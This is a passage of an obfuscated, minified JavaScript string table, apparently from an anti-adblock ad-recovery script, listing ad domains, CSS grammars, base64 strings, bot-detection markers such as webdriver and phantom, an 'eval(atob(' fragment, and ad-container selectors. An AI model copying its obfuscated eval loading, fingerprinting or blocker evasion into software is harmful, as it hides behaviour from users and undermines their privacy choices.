th-percentage>\x20<length>?]?','parseWithFallback','PerformanceEntry_name','https://cdn.privacy-mgmt.com','div\x20{}','privacymanager.io','thenStack','js-tag.zemanta.com','<mf-name>\x20:\x20<mf-value>','opacity(\x20[<number-percentage>]\x20)','khz','reserved2','data','remove','Hex\x20digit\x20or\x20question\x20mark\x20is\x20expected','none|[weight||style||small-caps||position]','repeat(\x20[auto-fill|auto-fit]\x20,\x20[<line-names>?\x20<fixed-size>]+\x20<line-names>?\x20)','<\x27align-content\x27>\x20<\x27justify-content\x27>?','none|vertical-to-horizontal','http','revert-layer','interval','attributeFilter','inset?&&<length>{2,4}&&<color>?','smartadserver.com','dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu','platform','invert(\x20<number-percentage>\x20)','createDescriptor','<\x27left\x27>','every','kueezrtb.com','[historical-ligatures|no-historical-ligatures]','none|hidden|dotted|dashed|solid|double|groove|ridge|inset|outset','inset(\x20<length-percentage>{1,4}\x20[round\x20<\x27border-radius\x27>]?\x20)','mediaText','<percentage>?&&<image>','systemLanguage','mustExcludeStrings','scaleZ(\x20[<number>|<percentage>]\x20)','<line-style>{1,4}',';\x20SameSite=Strict','overlay|-moz-scrollbars-none|-moz-scrollbars-horizontal|-moz-scrollbars-vertical|-moz-hidden-unscrollable','auto|none|visiblePainted|visibleFill|visibleStroke|visible|painted|fill|stroke|all|inherit','pghub.io','startOffset','removeProperty','cmp.osano.com','webdriver','\x27[\x27\x20<custom-ident>*\x20\x27]\x27','media','Mesa\x20OffScreen','r\x20script\x20executed\x20more\x20than\x20once','osano_','Element_hasAttribute','Percentage','ad01','bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/','percentage-token','index','.setTargetingForGPTAsync','adChoice','/\x5cr\x5cn/g','adwallpaper','onmozfullscreenchange','Unknown\x20type:\x20','outerWidth','internet_explorer','/prebid.js','applyTo','auto|from-font|<length>|<percentage>','gpt-adsinteractive','__hooked_preframe','Terminate\x20-\x20no\x20active\x20auto\x20recovery','border-box|padding-box|content-box','[auto|block|swap|fallback|optional]','clickiocdn.com','<\x27margin-block-end\x27>','filename','N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx','consents','hbwrapper.com','Feature','e|pi|infinity|-infinity|NaN','<\x27right\x27>','adx.digitalmatter.services','\x0a--','as-check-script-blocked-ready','HTMLTableColElement','window.external.toString\x20is\x20not\x20a\x20function','match','adsappier.com','Terminate\x20-\x20not\x20allowed\x20running\x20in\x20iframe','open','auto|none','bidswitch.net','/analytics?host=','uBO:','<length>','-apple-system-body|-apple-system-headline|-apple-system-subheadline|-apple-system-caption1|-apple-system-caption2|-apple-system-footnote|-apple-system-short-body|-apple-system-short-headline|-apple-system-short-subheadline|-apple-system-short-caption1|-apple-system-short-footnote|-apple-system-tall-body','IVT\x20detection\x20failed','ident-token','false','shouldStorageWaitForTcf','butt|round|square','out_of_page','Blocked\x20prebid\x20request\x20for\x20','azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==','<\x27inset\x27>','appendList','keys','Yzc4NjNxYnNtd3k1NG90bmhpdjE=','message','(\x20<style-condition>\x20)|(\x20<style-feature>\x20)|<general-enclosed>','<angle>|[[left-side|far-left|left|center-left|center|center-right|right|far-right|right-side]||behind]|leftwards|rightwards','sp.','alphaStr','bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==','center|start|end|flex-start|flex-end','Document_URL','distinctiveProps','selectors','invalid\x20url\x20(anchor\x20href\x20set):\x20','href','<\x27background-color\x27>||<bg-image>||<bg-position>\x20[/\x20<bg-size>]?||<repeat-style>||<attachment>||<box>||<box>','<\x27align-items\x27>\x20<\x27justify-items\x27>?','gpt_slot_found','eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==','Terminate\x20-\x20profile\x20not\x20found','this.postMessage(...arguments)','yieldlab.net','as-check-script-blocked','Dimension','Array','bot','Unexpected\x20syntax\x20\x27','__hooked','content-box|padding-box|border-box|fill-box|stroke-box|view-box','auto|fixed','atrule','setTargetingForGPTAsync','unshift','auto|from-font|[under||[left|right]]','escape','bind','file','ADNXSMediation','appendData','localhost|dable\x5c.io','contain|none|auto','sn_ad_label_','browserLanguage','decode','adform.net','<length>|auto','none|<shadow-t>#','original','[restore-rejections]\x20handleQueued\x20script_onerror','reference','Invalid\x20base64\x20digit:\x20','as_parent','prod','runBoredpandaMonitor\x20error','<length>{1,2}|auto|[<page-size>||[portrait|landscape]]','https://ib.adnxs.com/ut/v3/prebid','miter|round|bevel','callPhantom','auto|<length>','adjust.com','osano-','none|<length-percentage>|min-content|max-content|fit-content|fit-content(\x20<length-percentage>\x20)|stretch|<-non-standard-size>','Unknown\x20node\x20type\x20`','dvh','rotate(\x20[<angle>|<zero>]\x20)','<single-animation-direction>#','window','random','cnlwYQ==','Enum','-->','tcString','<-ms-filter-function>+','__lastWatirPrompt','\x27.\x27\x20<ident-token>','lvmin','not-','port2','true','sign(\x20<calc-sum>\x20)','navigator.permissions.query\x20is\x20not\x20a\x20function','window.PluginArray\x20is\x20undefined','Window_setTimeout','dVY2fSlRJz9Ee1NlQU1YNDtFZg==','nextSibling','gpt-funke','1nlsdkf','isPropagationStoppedImmediate','pubkey','eval(atob(\x27','set-cookie-parser\x20encountered\x20an\x20error\x20while\x20decoding\x20a\x20cookie\x20with\x20value\x20\x27','none|[crop||cross]','__webdriver_script_func','<bg-image>||<bg-position>\x20[/\x20<bg-size>]?||<repeat-style>||<attachment>||<box>||<box>','<number>|<percentage>','fill|contain|cover|none|scale-down','start|end|left|right|center|justify|match-parent','geniee-prebid','getBidResponses','max(\x20<calc-sum>#\x20)','truvidplayer.com','unrulymedia.com','getDomId','google_ads','normal|<content-distribution>|<overflow-position>?\x20[<content-position>|left|right]','Percent\x20sign\x20is\x20expected','<line-width>{1,4}','preload','nightmare','signal','[<length-percentage>|<number>|auto]{1,4}','name','arkadium-aps-tagan.adlightning.com','<image>|none','xywh(\x20<length-percentage>{2}\x20<length-percentage\x20[0,∞]>{2}\x20[round\x20<\x27border-radius\x27>]?\x20)','as_key','https://pbs.nextmillmedia.com/openrtb2/auction','isInIframe','inline|block|horizontal|vertical','article','pbxai.com','baseURI','code','https://m1.openfpcdn.io/botd/v','[auto|reverse]||<angle>','cqw','normal|[light|dark|<custom-ident>]+&&only?','Expect\x20`','__as_rej','Keyword','jg7y.quizlet.com','findIndex','<an-plus-b>|even|odd','__webdriver_script_fn','startColumn','_parent','reserved1Output','<urange>#','\x20undefined','<length>\x20<length>?','[(\x20<scope-start>\x20)]?\x20[to\x20(\x20<scope-end>\x20)]?','fetchParams',']\x20by\x20[','original.line\x20and\x20original.column\x20are\x20not\x20numbers\x20--\x20you\x20probably\x20meant\x20to\x20omit\x20the\x20original\x20mapping\x20entirely\x20and\x20only\x20map\x20the\x20generated\x20position.\x20If\x20so,\x20pass\x20null\x20for\x20the\x20original\x20mapping\x20instead\x20of\x20an\x20object\x20with\x20empty\x20or\x20null\x20values.','none|[<shape-box>||<basic-shape>]|<image>','PTZhMEc+UE9vMzdudj94JjFgXTJ0','compareByGeneratedPositionsDeflatedNoLine','encode','matrix(\x20<number>#{6}\x20)','x:\x20','not','pbstck.com','richaudience.com','DONE','is_ads_blocked','HEAD','paint(\x20<ident>\x20,\x20<declaration-value>?\x20)','none|<length>','cyclic|numeric|alphabetic|symbolic|additive|[fixed\x20<integer>?]|[extends\x20<counter-style-name>]','none|non-scaling-stroke|non-scaling-size|non-rotation|fixed-position','czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy','nn_','Unknown\x20at-rule','element\x20out\x20of\x20viewable\x20window','bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y','normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded','path','https://onetag-sys.com/prebid-request','ittpx-asia.eskimi.com','decodeUrl','\x20used\x20broken\x20syntax\x20definition\x20','auth','/health-check','<supports-condition>','closed','normal|strong|moderate|none|reduced','trim','__as_xhr_processed','__as_ready_resolve','/filter-fingerprint','gptFetchSlots','\x20or\x20hex\x20digit','eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==','computerbild.de','reserved2Input','isMainFrame','welt.de','external','cover|contain|entry|exit|entry-crossing|exit-crossing','none|<position>#','succeedscene.com','-webkit-calc(','asadcdn.com','enter','MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==','DocumentFragment_querySelectorAll','[<length-percentage>|auto]{1,2}|cover|contain','-moz-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-webkit-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-o-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)','[<line-names>?\x20<track-size>]+\x20<line-names>?','https://www.google.com','__gpp\x20not\x20found\x20within\x20timeout','infinite|<number>','<\x27inset-block-start\x27>','parentElement','<rgb()>|<rgba()>|<hsl()>|<hsla()>|<hwb()>|<lab()>|<lch()>|<oklab()>|<oklch()>|<color()>','window.top.apstag.runtime.callCqWrapper','deg','Terminate\x20-\x20as_test\x20is\x20not\x20present','<color>&&<color-stop-angle>?','[id^=\x22gpt_ad_\x22]','auto|optimizeSpeed|optimizeLegibility|geometricPrecision','[Bot]\x20bot\x20detected,\x20botKind=','cefsharp','space-all|normal|space-first|trim-start|trim-both|trim-all|auto','sqrt(\x20<calc-sum>\x20)','.workers.dev','process','afterend','googletagmanager.com','String','/dbm/ad','__sa_','auto?\x20[none|<length>]','splitCookiesString','port1','clearTimeout','limit','<supports-decl>|<supports-selector-fn>','Must\x20be\x20between\x200\x20and\x2063:\x20','MediaQuery','outerHTML','AnPlusB','adlib','userLanguage','_ignoreInvalidMapping','admanmedia.com','Failed\x20to\x20detect\x20gpt\x20fetch','end','nextUntil','PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==','declaration','innerWidth','.set','<ident-token>|<function-token>\x20<any-value>?\x20)','botKind','getDetections','<font-weight-absolute>|bolder|lighter','_sorted','always|auto|avoid','mfadsrvr.com','stickyads','original_url','rhino','<percentage>|<length>|<number>','<\x27align-self\x27>|anchor-center','writeln','$chrome_asyncScriptInfo','page_referrer','target-counters(\x20[<string>|<url>]\x20,\x20<custom-ident>\x20,\x20<string>\x20,\x20<counter-style>?\x20)','`\x20should\x20contain\x20a\x20prelude','navigator.appVersion\x20is\x20undefined','nth','a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==','[pack|next]||[definite-first|ordered]','start|end|center|justify|distribute','srcset','firstGptAdRendered','substring','nearest|up|down|to-zero','<complex-selector>#','clear|copy|source-over|source-in|source-out|source-atop|destination-over|destination-in|destination-out|destination-atop|xor','scanWord','errArgs','skimresources.com','a3luYg==','/getconfig/sodar','https://ad-delivery.net/px.gif?ch=2','serverbid.com','consumeUntilSemicolonIncluded','ad-delivery.net','event_type','getComponents','repeat(\x20[<integer\x20[1,∞]>]\x20,\x20[<line-names>?\x20<track-size>]+\x20<line-names>?\x20)','errorTrace','https://ads.yieldmo.com/exchange/prebid','useragent','/sodar/sodar2','\x0a\x20\x20\x20value:\x20','adngin-','documentFocus','dvmin','adtelligent.com','getUserIds','<hex-color>|<color-function>|<named-color>|<color-mix()>|transparent','$1\x20\x20\x20','cap','rightComparison','prependList','Function_toString','Terminate\x20-\x20not\x20apply','normal|<length>','ZndiaA==','hidden','cdn-exchange.toastoven.net','rex','\x22<\x22,\x20\x22>\x22,\x20\x22=\x22\x20or\x20\x22)\x22','normal|multiply|screen|overlay|darken|lighten|color-dodge|color-burn|hard-light|soft-light|difference|exclusion|hue|saturation|color|luminosity','radial-gradient(\x20[<ending-shape>||<size>]?\x20[at\x20<position>]?\x20,\x20<color-stop-list>\x20)','\x22\x20is\x20a\x20required\x20argument.','atan(\x20<calc-sum>\x20)','enliple','disallowEmpty','ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX','quizlet.com','slimerjs','i|s','write','compact','read-only|read-write|read-write-plaintext-only','race','j7p.jp','dXl5aw==','initLogUploadHandler','NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==','eventType','window.parent.parent.apstag.runtime.callCqWrapper','<\x27pause-before\x27>\x20<\x27pause-after\x27>?','loaded','matched','no-limit|<integer>','wrap|none','window.parent._df.t','CanvasCaptureMediaStream','nexx360.io','function\x20','<\x27-ms-content-zoom-snap-type\x27>||<\x27-ms-content-zoom-snap-points\x27>','appsflyer.com','when','<url>|none','auto|thin|none','[<family-name>|<generic-family>]#','gpt-interworks','CDC','border-box|content-box|margin-box|padding-box','HTMLAnchorElement_target','from|to|<percentage>|<timeline-range-name>\x20<percentage>','none|auto|textfield|menulist-button|<compat-auto>','auto|baseline|before-edge|text-before-edge|middle|central|after-edge|text-after-edge|ideographic|alphabetic|hanging|mathematical','auto|never|always','getSlotElementId','body','isAbsolute','abc','!(function(){','bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==','html[class^=\x22img_\x22][amp4ads=\x22\x22][i-amphtml-layout=\x22\x22][i-amphtml-no-boilerplate=\x22\x22][amp-version=\x222502032353000\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://content-loader.com/content\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://html-load.com/content\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://07c225f3.online/content\x22]','91d63f52','hashchange','nhn','HTMLIFrameElement_src','optimize-contrast|-moz-crisp-edges|-o-crisp-edges|-webkit-optimize-contrast','<div\x20class=\x22CAN_content\x22>','a24xZWhvNmZqYnI0MHB4YzlpMnE=','addIframeVisibilityCheckHandler','HTMLStyleElement_insertBefore','light|dark|<integer\x20[0,∞]>','core-ads','ads.linkedin.com','string','clean','isVisibleIframe',',\x20width:\x20','<bg-image>#','<\x27margin-block\x27>','getComputedStyle','content|<\x27width\x27>','.gamezop.com','additionalAdsBait','anonymous','documentElementKeys','agkn.com','urlFilter','is_limited_ads','defer','recoverAds','as_console','notificationPermissions','CSSMozDocumentRule','generated','<html><head><script\x20src=\x22','dbm_d','marker-start','crypto.getRandomValues()\x20not\x20supported.\x20See\x20https://github.com/uuidjs/uuid#getrandomvalues-not-supported','window.parent.document.domain;','__as_new_xhr_data','<complex-real-selector>#','as-search-','OTF5c3hlOGx1b3JuNnZwY2l3cQ==','none|chained','self','slotRequested','decodeURIComponent','<\x27border-top-width\x27>','last_processed_rules_count','last_bfa_at','adsrvr.org','__fr','none|<transform-list>','window.process\x20is','chromium','Selector\x20is\x20expected','<line-style>','baseline|sub|super|<svg-length>','-ad','cdn.adapex.io','<number>|<dimension>|<percentage>|<calc-constant>|(\x20<calc-sum>\x20)','admz','adContainer','loc','none|[x|y|block|inline|both]\x20[mandatory|proximity]?','<\x27opacity\x27>','domcontentloaded','prependData','isNameCharCode','Invalid\x20protect\x20url:\x20','lookupOffset','__as_xhr_onload','endsWith','WebGLRenderingContext.getParameter\x20is\x20not\x20a\x20function','status','<bg-size>#','https://c.html-load.com','width','meta[name=\x22as-tester-handler-added\x22]','ray(\x20<angle>&&<ray-size>?&&contain?&&[at\x20<position>]?\x20)','aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy','text_ad','a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22]:has(>\x20div#container\x20>\x20div.img_container\x20>\x20img[src^=\x22https://asset.ad-shield.cc\x22])\x0abody\x20>\x20a[href^=\x22https://www.amazon.\x22][href*=\x22tag=adshield\x22][target=\x22_blank\x22]\x0abody\x20>\x20a[href^=\x22https://s.click.aliexpress.com\x22][target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22]\x0aadfm-ad\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20amp-pixel\x20+\x20amp-pixel)\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20amp-pixel\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0aamp-img[class^=\x22img_\x22][style=\x22width:300px;height:250px;\x22]\x0aamp-img[class^=\x22img_\x22][style=\x22width:336px;height:280px;\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x20>\x20amp-img[src^=\x22https://tpc.googlesyndication.com/daca_images/simgad/\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][attributionsrc^=\x22https://track.u.send.microad.jp\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][style$=\x22margin:0px\x20auto;text-decoration:none;\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][attributiondestination=\x22https://appier.net\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][style=\x22display:inline-block;\x22]\x0aa[href=\x22javascript:void(window.open(clickTag))\x22]\x20>\x20div[id^=\x22img_\x22]\x0aa[style=\x22text-decoration:none;\x22]\x20>\x20div[style^=\x22border:\x20none;\x20margin:\x200px;\x22]\x0aa[style^=\x22background:transparent\x20url\x22][style*=\x22html-load.com/\x22]\x0abody\x20>\x20a[attributionsrc*=\x22html-load.com/\x22]\x0abody\x20>\x20a[href^=\x22https://content-loader.com/content\x22][target=\x22_top\x22]\x0abody\x20>\x20a[href^=\x22https://html-load.com/content\x22][target=\x22_top\x22]\x0abody\x20>\x20a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22][href^=\x22https://07c225f3.online/content\x22][href*=\x22/0/\x22]\x0abody\x20>\x20a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22][href*=\x22/0/\x22]\x0abody\x20>\x20div:not([class]):not([id])\x20>\x20script\x20+\x20div[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][visibility=\x22visible\x22]\x0abody\x20>\x20div:not([class]):not([id])\x20>\x20script\x20+\x20div[id^=\x22img_\x22]\x20>\x20script\x20+\x20span[id^=\x22img_\x22][style]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0abody\x20>\x20div[class^=\x22img_\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target=\x22_blank\x22]\x0abody\x20>\x20div[class^=\x22img_\x22]\x20>\x20style\x20+\x20div[id^=\x22img_\x22]\x20+\x20div[class^=\x22img_\x22]\x0abody\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x20>\x20button[type=\x22button\x22][class^=\x22img_\x22][id^=\x22img_\x22]\x0abody\x20>\x20div[id^=\x22img_\x22]\x20>\x20div[style$=\x22height:280px;\x22][class*=\x22\x20img_\x22]\x0abody\x20>\x20div[id^=\x22img_\x22]:has(+\x20amp-pixel\x20+\x20amp-analytics)\x0abody\x20>\x20div[id^=\x22img_\x22]:has(+\x20amp-pixel\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0abody\x20>\x20div[style=\x22display:inline\x22]\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x0abody\x20>\x20iframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]\x0abody\x20>\x20iframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20~\x20script\x20+\x20div[class^=\x22img_\x22]\x0abody\x20>\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20a[target=\x22_blank\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0abody\x20>\x20script\x20+\x20script\x20+\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20div:not([id]):not([class])\x0abody\x20>\x20script\x20+\x20script\x20+\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20div[class*=\x22\x20img_\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target=\x22_blank\x22][rel=\x22nofollow\x22]\x0abody\x20>\x20script[src]:first-child\x20+\x20div:not([id]):not([class])\x20>\x20script\x20+\x20script[src]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0abody\x20>\x20script[src]:first-child\x20+\x20script\x20+\x20div:not([id]):not([class])\x20>\x20script\x20+\x20script[src]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0abody[class^=\x22img_\x22]\x20>\x20div[style$=\x22-webkit-tap-highlight-color:rgba(0,0,0,0);\x22]\x0abody[class^=\x22img_\x22][style$=\x22running\x20none;\x22]\x0abody[class^=\x22img_\x22][style^=\x22background-color\x22]\x0abody[class^=\x22img_\x22][style^=\x22opacity:\x201;\x22]\x0abody[onclick=\x22ExitApi.exit();\x22][style=\x22cursor:pointer\x22]\x20>\x20a[href=\x22javascript:(function(){open(window.clickTag)})()\x22]\x0abody[style$=\x22transform-origin:\x20left\x20top;\x22]\x20>\x20div[id^=\x22img_\x22]\x0adiv:not([class])\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x20>\x20img[src*=\x22.com/content/\x22]\x0adiv[class^=\x22img_\x22]\x20>\x20table[class^=\x22img_\x22]\x0adiv[class^=\x22img_\x22][onclick^=\x22handleClick(event,\x20\x27https:\x22]\x0adiv[class^=\x22img_\x22][started=\x22true\x22]\x0adiv[class^=\x22img_\x22][style$=\x22196px;\x20position:\x20absolute;\x22]\x0adiv[class^=\x22img_\x22][style=\x22width:100%\x22]\x0adiv[class^=\x22img_\x22][style^=\x22background:\x20url(\x22https://html-load.com\x22]\x0adiv[class^=\x22img_\x22][style^=\x22grid-template-areas:\x27product-image\x20buy-box\x22]\x0adiv[class^=\x22img_\x22][style^=\x22height:189px;\x22]\x0adiv[class^=\x22img_\x22][style^=\x22width:\x20410px\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20lima-video\x0adiv[class^=\x22img_\x22][id^=\x22img_\x22][active_view_class_name]\x0adiv[class^=\x22img_\x22][id^=\x22img_\x22][style^=\x22width:\x20300px;\x20height:\x20254px;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][style=\x22width:\x20auto;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[style$=\x22text-decoration:none;width:300px;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[style^=\x22margin:0;padding:0;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20svg[style$=\x22overflow:visible;z-index:0;box-shadow:none;\x22]\x0adiv[id^=\x22img_\x22]:first-child\x20>\x20div[aria-hidden=\x22true\x22]\x20+\x20div[id^=\x22img_\x22]\x0adiv[id^=\x22img_\x22][class^=\x22img_\x22][lang][style=\x22overflow:\x20hidden;\x20width:\x20100%;\x20height:\x20100%;\x22]\x0adiv[id^=\x22img_\x22][class^=\x22img_\x22][mode]\x0adiv[id^=\x22img_\x22][coupang]\x0adiv[id^=\x22img_\x22][ggnoclick]\x0adiv[id^=\x22img_\x22][onclick=\x22fireClickHandler()\x22]\x0adiv[id^=\x22img_\x22][onclick^=\x22window.open\x22]\x0adiv[id^=\x22img_\x22][ontouchend$=\x22touchEnd(event)\x22]\x0adiv[id^=\x22img_\x22][role=\x22button\x22]\x0adiv[id^=\x22img_\x22][style*=\x22font-family:\x20arial,\x20helvetica,\x20sans-serif;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:\x20248px;\x20overflow:\x20hidden;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:100px;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:90px;overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22justify-content:\x20center;\x20align-items:\x20center;\x20position:\x20relative;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22overflow:hidden;\x20display:inline-block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22padding:\x200px;\x20display:\x20inline-block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22position:\x20sticky;\x20top:\x200;\x20z-index:\x201;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:\x20100%;\x20z-index:\x202147483647;\x20display:\x20block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:100%;height:250px;overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style=\x22cursor:\x20pointer;\x22]\x0adiv[id^=\x22img_\x22][style=\x22opacity:\x201;\x22]\x0adiv[id^=\x22img_\x22][style=\x22overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style=\x22width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style=\x22width:300px;height:200px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22display:\x20flex;\x20justify-content:\x20center;\x20align-items:\x20center;\x20width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22height:\x20250px;\x20width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22margin:\x200px;\x20padding:\x200px;\x20position:\x20fixed;\x20top:\x200px;\x20left:\x200px;\x20width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22margin:0;padding:0;display:block;position:fixed;left:0;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22overflow:\x20hidden;\x20width:\x20320px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:\x20fixed;\x20bottom:\x200;\x20left:\x200;\x20width:\x20100%;\x20z-index:2147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:\x20fixed;\x20bottom:\x200px;\x20left:\x200px;\x20width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:absolute;width:100%;height:100%;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100%;\x20height:\x20100px;\x20position:\x20fixed;\x20bottom:\x200;\x20left:\x200;\x20z-index:\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100%;\x20min-height:\x20430px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100vw;\x20height:\x20100vh;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20300px;\x20height:\x20250px;\x20left:\x200px;\x22]\x0adiv[id^=\x22img_\x22][visibility=\x22visible\x22]\x0adiv[id^=\x22img_\x22][x-frame-height=\x2253\x22]\x0adiv[id^=\x22img_\x22][x-frame-height=\x22600\x22]\x0adiv[id^=\x22img_\x22][x-frame-height^=\x2240\x22]\x0adiv[id^=\x22img_\x22][x-frame-width=\x22336\x22][x-frame-height=\x22336\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/gn.\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/pb.\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/\x22][click_trackers]\x0adiv[lang]\x20[x-remove=\x22false\x22]\x0adiv[style$=\x22-10000px;\x20position:\x20absolute;\x22]\x20+\x20div[id^=\x22img_\x22]\x0adiv[style$=\x22overflow:\x20hidden;\x20width:\x20300px;\x20height:\x20250px;\x20margin:\x200px\x20auto;\x22]\x0adiv[style$=\x22text-indent:\x200px\x20!important;\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0adiv[style*=\x22left:\x200px;\x20z-index:\x201000000000\x22]\x20>\x20div\x20>\x20div[id^=\x22img_\x22]\x0adiv[style=\x22display:inline\x22][class^=\x22img_\x22]\x20>\x20div[style=\x22display:flex;\x22]\x0adiv[style^=\x22bottom:0;right:0;width:300px;height:250px;background:initial!important;\x22]\x0adiv[style^=\x22position:absolute;left:0px;\x22]\x20+\x20div[class^=\x22img_\x22]\x0adiv[style^=\x22position:absolute;\x22]\x20>\x20div[id^=\x22img_\x22]\x0adiv[style^=\x22transition-duration:0ms!important;margin:0px!important;padding:0px!important;border:none!important;position:absolute!important;top:0px!important;\x22]\x0adiv[style]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[style^=\x22position:\x22][ontouchstart=\x22fCidsp(event)\x22]\x0adiv[style^=\x22v\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target][style=\x22text-decoration:none;\x22]\x0adiv[x-frame-height=\x22100\x22]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[x-frame-height$=\x2250\x22]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[xyz-component=\x22fixed-frame\x22]\x0agwd-google-ad\x0ahtml[lang*=\x22-\x22]\x20>\x20body[style=\x22width:100%;height:100%;margin:0;\x22]\x20>\x20div[class^=\x22img_\x22][style=\x22width:100%;\x20height:100%;\x22]\x0aiframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]:empty\x0aiframe[src*=\x22content-loader.com/\x22]\x20+\x20style\x20+\x20div\x0aiframe[src*=\x22html-load.com/\x22]\x20+\